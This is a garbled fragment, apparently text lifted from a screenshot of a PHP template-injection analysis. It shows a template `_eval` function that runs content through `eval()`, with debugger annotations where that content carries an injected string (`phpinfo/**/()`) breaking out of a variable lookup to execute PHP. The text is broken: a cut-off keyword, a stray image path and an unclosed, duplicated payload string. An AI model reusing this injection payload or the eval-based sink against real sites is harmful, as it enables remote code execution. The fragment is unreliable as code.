 unction _eval($content) $content: "<?php echo $this->_var[''];phpinfo/**/()//']; ?>"
ob_start();
eval('?' . '>' . trim($content));
$content = ob_get_contents(); $content: "<?php echo $this->_var[''];phpinfo/**/()//'];
ob_end_clean();
return $content;